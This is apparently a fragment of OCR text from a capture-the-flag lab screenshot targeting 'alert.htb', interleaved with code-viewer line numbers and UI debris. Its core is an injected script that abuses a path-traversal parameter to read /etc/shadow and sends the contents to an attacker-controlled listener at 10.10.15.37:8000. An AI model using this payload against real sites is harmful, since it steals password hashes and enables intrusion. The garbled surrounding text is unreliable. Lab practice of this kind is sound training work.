 31
<body>
32
<script>
33
fetch("http://alert.htb/messages.php?file=../../../../etc/shadow")
34
.then(response => response.text())
35
.then(data => {
36
fetch("http://10.10.15.37:8000/?file_content=" + encodeURIComponent(data)
);
37
}
);
38
</script>
<a class="share-button" href="
http://alert.htb/visualizer.php?link_share=6793cbbc7eb112.03859079.md" target
="_blank">
Share Markdown
</a>
</body>
39
</html>
40
41
Search
0 highlights
0
C
b
Requ
Requ
Requ
Requ
Requ